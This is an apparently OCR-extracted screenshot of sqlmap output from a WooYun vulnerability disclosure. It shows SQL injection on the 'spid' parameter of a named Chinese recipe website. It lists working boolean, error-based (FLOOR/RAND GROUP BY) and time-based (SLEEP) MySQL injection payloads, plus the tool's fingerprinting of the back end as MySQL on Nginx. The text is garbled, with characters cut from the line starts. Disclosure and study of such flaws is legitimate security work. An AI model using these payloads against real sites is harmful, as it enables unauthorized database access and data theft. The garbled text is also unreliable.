 spid=192 AND 1383=1383
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: spid=192 AND (SELECT 4383 FROM(SELECT COUNT(*),CONCAT(0x3a6478703a
SELECT (CASE WHEN (4383=4383) THEN 1 ELSE 0 END)),0x3a6d6c6a3a,FLOOR(RAND(0)*2
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: spid=192 AND SLEEP(5)
--
22:59:50] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx
ack-end DBMS: MySQL 5.0
22:59:50] [WARNING] cannot properly display Unicode characters inside Windows
command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
l result in replacement with '?' character. Please, find proper character repr
entation inside corresponding output files.
22:59:50] [INFO] fetched data logged to text files under 'E:\???~1\tools\????
LMAP~3\Bin\output\www.chinacaipu.com'
*] shutting down at 22:59:50
www.wooyun.org